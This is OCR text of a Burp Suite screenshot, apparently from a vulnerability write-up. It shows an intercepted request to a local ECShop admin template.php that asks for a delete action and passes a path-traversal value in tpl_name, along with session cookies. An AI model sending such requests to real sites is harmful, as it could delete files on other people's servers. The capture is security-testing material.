 [未授权用户]
导航栏 商品列表 订单列表
预约有礼
1099
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
Intercept HTTP history WebSockets history Options
Request to http://127.0.0.1:80
Forward Drop Intercept is on Action
Raw Params Headers Hex
GET /ecshop/ecshop/admin/template.php?is_ajax=1&act=delete&tpl_name=././/&152717483205959 HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:60.0) Gecko/20100101 Firefox/60.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://127.0.0.1/ecshop/ecshop/admin/template.php?act=list
Cookie: loginNum=7; ECS_LastCheckOrder=Thu%2C%2024%20May%202018%2015%3A11%3A26%20GMT;
PHPSESSID=4b3sgptd79r7ko4a4u8kqlsf73; ECS_ID=932fc294c8910658f6beab35a41006f1ceec8b71; ECS[visit_tim
ECSCP_ID=70b89a78417a0867fa0d5607cfec027f16eedcb0
DNT: 1
Connection: keep-alive